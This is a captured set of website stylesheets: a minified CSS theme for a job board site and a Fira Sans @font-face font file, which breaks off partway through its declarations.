.latest-listings__slider--next:hover{opacity:0.6}.main-sections__listing__backfill .bx-wrapper,.main-sections__listing__featured .bx-wrapper,.main-sections__listing__latest .bx-wrapper{margin-bottom:0;left:0}.main-sections__listing__backfill .bx-wrapper .bx-loading,.main-sections__listing__featured .bx-wrapper .bx-loading,.main-sections__listing__latest .bx-wrapper .bx-loading{background:url("../images/bx_loader.gif") center center no-repeat #fff}.main-sections__listing__backfill .bx-wrapper .bx-viewport,.main-sections__listing__featured .bx-wrapper .bx-viewport,.main-sections__listing__latest .bx-wrapper .bx-viewport{box-shadow:none;background:none;left:0 !important;border:none}.main-sections__listing__backfill .listing-item,.main-sections__listing__featured .listing-item,.main-sections__listing__latest .listing-item{width:auto;margin-right:13px;margin-bottom:0}@media (max-width:767px){.main-sections__listing__backfill .listing-item,.main-sections__listing__featured .listing-item,.main-sections__listing__latest .listing-item{margin-right:0}}.post-job-today{max-width:870px;margin:0 auto;padding:6px 0}@media (max-width:992px){.post-job-today{max-width:100%;width:100%}}@media (max-width:767px){.post-job-today{padding:5px 0}}.post-job-today__left{display:inline-block;vertical-align:middle;max-width:500px;background:url("../images/icon-post-job-today.svg") no-repeat left center;padding-left:135px;min-height:110px}@media (max-width:992px){.post-job-today__left{max-width:460px}}@media (max-width:768px){.post-job-today__left{width:100%;max-width:100%}}@media (max-width:640px){.post-job-today__left{background:none;padding-left:0;text-align:center}}.post-job-today__left h1{margin:0;padding:10px 0 20px 0;font-size:32px}@media (max-width:768px){.post-job-today__left h1{font-size:25px}}.post-job-today__right{width:240px;margin-left:120px;display:inline-block;vertical-align:middle}@media (max-width:992px){.post-job-today__right{margin-left:0;margin-top:30px;float:right;width:180px}}@media (max-width:768px){.post-job-today__right{margin-left:auto;margin-right:auto;margin-top:20px;margin-bottom:10px;float:none;display:block;width:100%}}.post-job-today__btn{background:#ec711f;border-radius:2px;font-size:16px;color:#fff !important;letter-spacing:0;display:block;text-align:center;padding:18px 10px}.post-job-today__btn:hover{opacity:0.8;color:#fff}.listing__title{color:#494B60;font-weight:500;font-size:32px;margin-bottom:40px;text-align:left;min-height:22px}@media (max-width:767px){.listing__title{font-size:18px}}.listing-item__title a{color:#ec711f;font-weight:400}.listing-item__title a strong{font-weight:600}.listing-item__title a:hover{color:rgba(236, 113, 31, 0.5)}.listing-item__date{color:#494B60;font-weight:500}.listing-item__save{float:none !important;width:100% !important;padding-top:15px !important}.listing-item__info{color:rgba(109, 111, 128, 0.7);font-size:16px}@media (max-width:767px){.listing-item__info{font-size:14px}}.listing-item__info--item{padding-right:0}.listing-item__info--item-company:before{width:14px;height:15px;background-size:14px;top:1px;background-image:url("../images/icon-company.svg")}.listing-item__info--item-location:before{background-image:url("../images/icon-marker.svg");width:14px;height:18px;background-size:14px;opacity:0.6}.listing-item__info--item-website:before{background-image:url("../images/icon-website-dark.svg");width:15px;height:15px;background-size:15px;top:2px;opacity:0.6}.listing-item__info--item-salary-range:before{background-image:url("../images/icon-salary.svg");width:16px;height:16px;background-size:16px;top:2px}.listing-item__desc,.listing-item__fields{color:#6D6F80}.listing-item__employment-type{display:block;color:#ec711f}@media (min-width:767px){.listing-item__employment-type{text-align:left}}.complex-block .listing-item__info--item-date{font-weight:normal}.complex-block .listing-item__info--item-date:before{background-image:url("../images/icon-calendar-dark.svg");background-size:contain;width:14px;height:13px;top:1px}.complex-block .listing-item__info--item-company{font-weight:normal}.complex-block .listing-item__info--item-company:before{background-image:url("../images/icon-company-dark.svg")}.complex-block .listing-item__info--item-education{font-weight:normal}.complex-block .listing-item__info--item-education:before{background-image:url("../images/icon-education-dark.svg");background-size:100%;width:15px;height:14px;top:2px}.complex-block .listing-item__info--desc{background-image:url("../images/icon-skill-info-dark.svg");background-repeat:no-repeat;background-position:1px 4px;padding-left:23px;font-weight:normal}@media (max-width:767px){.subscribe__description{margin-bottom:10px}}.subscribe__description .subscribe__title,.subscribe__description h3{text-transform:none;font-weight:400;font-size:32px;margin-bottom:20px}@media (max-width:767px){.subscribe__description .subscribe__title,.subscribe__description h3{font-size:18px}}.subscribe__description>div{color:#6D6F80;font-weight:300;font-size:16px;margin-bottom:20px}.subscribe__description>div:first-of-type{margin-bottom:40px}@media (max-width:767px){.subscribe__description>div:first-of-type{margin-bottom:0}}.subscribe__description>div.alert__get{padding-left:70px;min-height:30px;background:url("../images/icon-jobalerts-bag.svg") no-repeat left}@media (max-width:767px){.subscribe__description>div.alert__get{display:none}}.subscribe__description>div.alert__enter{padding-left:70px;min-height:30px;background:url("../images/icon-jobalerts-mail.svg") no-repeat left}@media (max-width:767px){.subscribe__description>div.alert__enter{display:none}}.alert__form{border-radius:0;border:none;box-shadow:none;background:transparent}.alert select.form-control{outline:none}@media (max-width:767px){.alert select.form-control{-webkit-appearance:none}}.alert select.form-control:focus{color:#272727}.alert .ui-multiselect{font-weight:300 !important;border:1px solid #e4e4e4 !important}.alert .btn:focus,.alert .social-registration__imis:focus,.alert .btn,.alert .social-registration__imis{background:#ec711f;border-color:#ec711f;border-radius:2px}.footer{background-color:#EBF6F8;padding:56px 0 46px}@media (max-width:767px){.footer{padding:20px 0}}.footer .container>div:last-child{font-size:12px;color:rgba(109, 111, 128, 0.7)}.footer ul li{font-weight:600;font-size:16px;margin-bottom:15px;color:#494B60;text-transform:uppercase}.footer ul a{font-weight:400;color:#6D6F80}.footer ul a:hover{color:black}.footer a{color:rgba(109, 111, 128, 0.7)}.footer a:hover{color:#6d6f80}.search-header{height:234px;margin-top:-52px;position:relative}@media (max-width:767px){.search-header{height:334px}}.search-header:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}.well{border-radius:0}.search-results__title{text-transform:none}.search-results .listing-item__featured{border:1px solid rgba(236, 113, 31, 0.6)}.search-results.featured-companies{padding:0}.refine-search .btn__refine-search{color:#9f9b9b}.refine-search .btn__refine-search:hover{color:#ed7a2d}.refine-search .btn__refine-search:hover:before{border-color:transparent transparent transparent #ed7a2d}.refine-search .btn__refine-search:before{border-width:7px 0 7px 7px;border-color:transparent transparent transparent #9f9b9b}.refine-search .btn__refine-search__radius{color:#ee8037}.refine-search .btn__refine-search[aria-expanded="true"]{color:#494B60}.refine-search .btn__refine-search[aria-expanded="true"]:hover:before{border-color:transparent transparent #ed7a2d transparent}.refine-search .btn__refine-search[aria-expanded="true"]:before{border-width:0 0 11px 11px;border-color:transparent transparent #ec711f transparent}.refine-search__count{color:#6D6F80;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search__item{color:#6D6F80;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search__item:focus,.refine-search__item:hover .refine-search__count,.refine-search__item:hover{color:#ed7a2d;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search .badge{background:transparent;font-size:16px;font-weight:500;color:#ec711f;white-space:normal;text-align:left}@media (max-width:767px){.refine-search .badge{font-size:14px}}@media (max-width:992px){.refine-search .badge{white-space:normal;text-align:left;line-height:1.2}}.refine-search .badge:hover{color:rgba(236, 113, 31, 0.7)}.refine-search .dropdown-toggle:focus{color:#ed7a2d}.refine-search .profile-matches{position:relative;display:inline-flex;align-items:center;flex-grow:1;justify-content:flex-end}#refine-block-profile-matches .refine-search__item{display:inline-flex;align-items:center}.less-more__btn{color:#6D6F80;font-weight:500;font-size:16px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:767px){.less-more__btn{font-size:14px}}.less-more__btn:focus,.less-more__btn:hover{color:#ed7a2d}.details-header{padding:25px 0 64px;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}.details-header .listing-item__info--item-date:before{background-size:14px 12px;width:15px;height:12px;top:1px}.details-header .listing-item__info--item-website:before{display:none}.details-header .listing-item__info--item-website:hover a{color:rgba(255, 255, 255, 0.9)}.details-header .listing-item__info--item-website:hover path{fill:rgba(255, 255, 255, 0.9)}.details-header .listing-item__info--item-website svg{width:12px;height:12px;position:relative;top:1px;margin-right:2px}.details-header .listing-item__info--item-website path{fill:rgba(255, 255, 255, 0.6)}.details-header .listing-item__info--item-website a{color:rgba(255, 255, 255, 0.6)}.details-body__content .complex-block .listing-item__info,.details-body__content.content-text{color:#6D6F80}.details-footer__btn-apply{min-width:200px}.profile__info-list__item a{color:#ec711f}.profile__info-list__item a:hover{color:#c75a11;text-decoration:none}.static-pages,.context-text{color:#6D6F80}.static-pages{padding-top:30px;padding-bottom:20px;color:#6D6F80}.static-pages__wrapper .container .static-pages{margin-bottom:40px}.static-pages__wrapper .static-pages{margin-bottom:0}.static-pages__wrapper .static-pages .title__primary{padding-top:30px}.static-pages a{color:#ec711f}.static-pages a:hover{color:rgba(236, 113, 31, 0.5)}.btn__orange,.social-registration__imis,.btn__blue,.btn__danger{background:#ec711f;border:1px solid #ec711f;border-radius:2px;font-size:16px;text-transform:none}.btn__orange:hover,.social-registration__imis:hover,.btn__orange:active:focus,.social-registration__imis:active:focus,.btn__orange:focus,.social-registration__imis:focus,.btn__blue:hover,.btn__blue:active:focus,.btn__blue:focus,.btn__danger:hover,.btn__danger:active:focus,.btn__danger:focus{opacity:0.8}.btn__apply-discount{bottom:0;right:1px}.product-item__price{color:#666666}.form .form-label{color:#6D6F80}.form .form-label.form-label__error{color:#ff2e2e}.form .ui-multiselect{border:1px solid transparent;color:#6D6F80;border-radius:2px;background:#fff;font-weight:300;font-size:16px}.form .form-group .title__secondary{text-transform:none;font-weight:bold;font-size:16px;border-bottom:1px solid #eaeaea;padding-bottom:15px}.form-control{border-radius:2px;color:#6D6F80;background:#fff;text-align:left;height:58px;font-size:16px;border-color:transparent}.form-control[type="file"]{min-height:58px;height:auto;padding-top:18px}.form-control[type="checkbox"]{height:auto}.form-control::-webkit-input-placeholder{text-align:left;color:#c1c1c1}.form-control:-moz-placeholder{text-align:left;color:#c1c1c1}.form-control::-moz-placeholder{text-align:left;color:#c1c1c1}.form-control:-ms-input-placeholder{text-align:left;color:#c1c1c1}.title__primary{text-transform:none;font-weight:300}@media (max-width:767px){.title__primary{padding-top:0}}.title__bordered{font-size:27px;margin-top:0;padding-top:35px}@media (max-width:767px){.title__bordered{font-size:18px;margin-top:0;padding-top:0}}.checkout-message .title__bordered,.form__modal .title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7)}#login-form .form-group.text-center label{display:inline}#login-form .form-group.text-center input[type=checkbox]{position:relative;top:2px}.checkout-message__payment-instructions{margin-top:45px}.checkout-message .listing-item{display:flex;align-items:center;width:70%;margin:0 auto 20px;border:1px solid rgba(236, 113, 31, 0.6)}.checkout-message .listing-item .media-left,.checkout-message .listing-item .media-right{width:auto !important;min-width:initial;padding:25px;align-self:initial}.checkout-message .listing-item .media-right>div{display:flex;flex-direction:column;align-items:center}.checkout-message .listing-item .media-body{text-align:left}.checkout-message .listing-item.listing-item__jobs .media-body .media-left{padding:0;display:flex;flex-direction:column}.checkout-message .listing-item.listing-item__jobs .media-body .media-left .image__fallback{min-width:70px;min-height:70px}.checkout-message .listing-item.listing-item__jobs .listing-item__footer{position:absolute;right:0;min-height:70px;align-items:center}.checkout-message .listing-item.listing-item__jobs .listing-item__footer *:not(.media-left__date),.checkout-message .listing-item.listing-item__jobs .listing-item__footer *:before{margin:0;padding-bottom:0 !important;padding-top:0 !important;padding-right:10px !important;right:initial !important}@media (max-width:767px){.checkout-message .listing-item__logo{display:none}}@media (max-width:992px){.checkout-message .listing-item{width:100%}}@media (max-width:767px){.checkout-message{padding-left:10px;padding-right:10px}}body:not(.body__inner) .main-banner__head{margin-top:173px}@media (max-width:992px){body:not(.body__inner) .main-banner__head{margin-top:150px}}@media (max-width:767px){body:not(.body__inner) .main-banner__head{margin-top:90px}}body:not(.body__inner) .main-sections.main-sections__alert{padding:80px 0 100px}body:not(.body__inner) .static-pages.widget__text-block{max-width:inherit;margin:auto;padding:40px 15px}.page-row.page-row-expanded.static-pages__wrapper{padding:30px 0}.page-row.page-row-expanded.static-pages__wrapper .container .static-pages.content-text{padding:0}@media (max-width:767px){.page-row.page-row-expanded.static-pages__wrapper .contact-form{padding:0;margin:0}.page-row.page-row-expanded.static-pages__wrapper .contact-form .form-group{padding:0}}.static-pages__contact{margin-bottom:60px}.table-responsive{border:none}.search-results div[data-type="job_alert_form"]{width:100%}.alert-form__jobpage{margin:20px 0;border:1px solid #E6E6E6}@media (min-width:992px){.alert-form__jobpage{width:calc(100% - 336px)}.alert-form__jobpage.success{border:none}}.alert-form__jobpage .alert__form-search{padding:30px;margin-bottom:0}@media (max-width:992px){.alert-form__jobpage .alert__form-search{padding-bottom:0}}@media (max-width:992px){.alert-form__jobpage{border-top:10px solid #f8f8f8;border-left:0;border-right:0;border-bottom:0;width:calc(100% + 30px);margin-left:-15px}.alert-form__jobpage.success{padding:30px 30px 0 30px}}.alert__form-search{background-color:#fff;padding:15px 30px;margin-bottom:25px;font-size:20px;font-weight:bold;display:flex}.alert__form-search .btn,.alert__form-search .social-registration__imis{padding-top:17px;padding-bottom:17px}@media (max-width:1200px){.alert__form-search .btn,.alert__form-search .social-registration__imis{min-width:auto}}.alert__form-search label{color:#494B60;flex:auto;align-self:center;margin-bottom:0;padding-right:20px;width:30%;font-size:16px}.alert__form-search .form-control{border:1px solid #e8e8e8}.alert__form-search label~div{width:45%;align-self:center}.alert__form-search .alert__form__input .recaptcha-container{position:absolute}.alert__form-search .alert__form__input .btn,.alert__form-search .alert__form__input .social-registration__imis{padding-left:0;padding-right:0}.alert__form-search .alert__form__input .btn,.alert__form-search .alert__form__input .social-registration__imis,.alert__form-search .alert__form__input .form-control{width:100%;min-width:auto}.alert__form-search .alert__form__input:last-of-type{width:25%;padding-left:15px}@media (max-width:992px){.alert__form-search{display:block}.alert__form-search label{margin-bottom:9px}.alert__form-search label,.alert__form-search label~div,.alert__form-search .form-control,.alert__form-search input{width:100% !important}.alert__form-search .btn,.alert__form-search .social-registration__imis{margin-left:0}.alert__form-search .alert__form__input{margin-bottom:15px}.alert__form-search .alert__form__input:last-child{margin-bottom:5px;padding-left:0}.alert__form-search .recaptcha-container{display:none}}.alert__form-resume{display:inline-block;padding:0;margin-top:5px;margin-bottom:5px;float:right}@media (max-width:767px){.alert__form-resume{float:none;margin-top:20px}}.alert__form-resume label{vertical-align:middle;margin-right:20px;margin-bottom:0}.save-job{float:right}.save-job:before{content:" ";display:inline-block;width:20px;height:20px;position:relative;-webkit-mask:url("../images/bookmark-regular.svg") no-repeat center;mask:url("../images/bookmark-regular.svg") no-repeat center;background-color:#d8d8d8}.save-job:hover:before{background-color:#ec711f}.save-job__saved:before{-webkit-mask:url("../images/bookmark-solid.svg") no-repeat center;mask:url("../images/bookmark-solid.svg") no-repeat center;background-color:#ec711f}@media (min-width:767px){.listing-item__jobs .save-job:before{right:-20px}}.listing-item__title .label{font-weight:initial;text-transform:lowercase;font-size:14px}.saved-job__delete{color:#000;font-weight:bold;position:relative;bottom:-10px}.saved-job__delete:hover{color:rgba(236, 113, 31, 0.5)}.saved-job__date{display:block;float:none !important}.saved-job__date::before{background-image:url("../images/icon-calendar.svg");background-size:auto;top:8px !important}@media (max-width:767px){.saved-job__date::before{margin-right:0}}@media (min-width:767px){.saved-job__date{display:inline-block}}iframe{max-width:100%}embed{max-width:100%}.bx-wrapper{display:flex}.featured-companies .swiper{width:auto;max-width:265px}.featured-companies .swiper-slide{width:265px;height:initial}.featured-companies .swiper-wrapper{width:auto}@media (min-width:580px){.featured-companies .swiper{max-width:550px}}@media (min-width:880px){.featured-companies .swiper{max-width:835px}}@media (min-width:1200px){.featured-companies .swiper{max-width:1120px}}.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{width:auto;max-width:380px}.main-sections__listing__featured .swiper-slide,.main-sections__listing__latest .swiper-slide,.main-sections__listing__backfill .swiper-slide{width:100%;max-width:100%;height:initial}.main-sections__listing__featured .swiper-wrapper,.main-sections__listing__latest .swiper-wrapper,.main-sections__listing__backfill .swiper-wrapper{width:auto}@media (min-width:992px){.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{max-width:760px}.main-sections__listing__featured .swiper-slide,.main-sections__listing__latest .swiper-slide,.main-sections__listing__backfill .swiper-slide{width:380px}}@media (min-width:1200px){.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{max-width:1140px}}

--- FILE ---
content_type: text/css
request_url: https://cdn.smartjobboard.com/fonts/fira-sans/style.css
body_size: 683
content:
/* fira-sans-100 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 100;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-100italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 100;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100italic.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-100italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-200 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 200;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-200italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 200;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200italic.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-200italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-300 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 300;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-300italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 300;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300italic.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-regular - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 400;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 400;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-500 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 500;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-500italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 500;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500italic.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-500italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-600 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 600;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-600italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 600;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600italic.eot'); /* IE9 Compat Modes */
    src: local(''),
